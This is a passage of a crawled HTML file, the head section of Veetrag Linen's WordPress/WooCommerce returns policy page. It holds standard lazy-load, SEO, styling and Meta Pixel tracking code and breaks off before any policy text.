

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://veetraglinen.com/returns-and-refunds/
body_size: 46773
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://veetraglinen.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://veetraglinen.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js" defer><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Returns policy - Veetrag Linen</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><link rel="stylesheet" href="https://veetraglinen.com/wp-content/cache/min/1/b6d300caac3fc74bd325d136da0b0105.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://veetraglinen.com/returns-and-refunds/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Returns policy - Veetrag Linen" />
	<meta property="og:description" content="We at veetraglinen.com work hard to provide our customers with products at impeccable quality and amazing prices. However, you may" />
	<meta property="og:url" content="https://veetraglinen.com/returns-and-refunds/" />
	<meta property="og:site_name" content="Veetrag Linen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://veetraglinen.com/returns-and-refunds/","url":"https://veetraglinen.com/returns-and-refunds/","name":"Returns policy - Veetrag Linen","isPartOf":{"@id":"https://veetraglinen.com/#website"},"datePublished":"2023-01-13T18:51:27+00:00","dateModified":"2023-01-13T18:51:27+00:00","breadcrumb":{"@id":"https://veetraglinen.com/returns-and-refunds/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://veetraglinen.com/returns-and-refunds/"]}]},{"@type":"BreadcrumbList","@id":"https://veetraglinen.com/returns-and-refunds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://veetraglinen.com/"},{"@type":"ListItem","position":2,"name":"Returns policy"}]},{"@type":"WebSite","@id":"https://veetraglinen.com/#website","url":"https://veetraglinen.com/","name":"Veetrag Linen","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://veetraglinen.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Feed" href="https://veetraglinen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Comments Feed" href="https://veetraglinen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veetrag Linen &raquo; Returns policy Comments Feed" href="https://veetraglinen.com/returns-and-refunds/feed/" />









<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>





















































<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/device.js?ver=1745291439' id='wd-device-library-js' defer></script>
<link rel="https://api.w.org/" href="https://veetraglinen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://veetraglinen.com/wp-json/wp/v2/pages/9510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://veetraglinen.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://veetraglinen.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel='shortlink' href='https://veetraglinen.com/?p=9510' />
<link rel="alternate" type="application/json+oembed" href="https://veetraglinen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveetraglinen.com%2Freturns-and-refunds%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://veetraglinen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fveetraglinen.com%2Freturns-and-refunds%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1302597120578447');
fbq('track', 'PageView');
</script>

<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://veetraglinen.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">

				fbq('init', '1302597120578447', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.has-spinner.wpcf7-submit.btn-color-black {
    background-color: rgb(153,0,61);
    color: #fff !important;
}
.copyrights-wrapper.copyrights-two-columns {
    background-color: #f7f7f7;
}
.copyrights-wrapper.copyrights-two-columns small {
    color: #777777;
}
.page-id-9827 div#wpcf7-f1572-p9827-o1 {
    background-color: #fff !important;
    padding: 30px;
}		</style>
		<style>
		
		</style></head>

<body class="page-template-default page page-id-9510 theme-woodmart woocommerce-no-js wrapper-full-width form-style-underlined  form-border-width-1 categories-accordion-on header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on dropdowns-color-light elementor-default elementor-kit-6">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 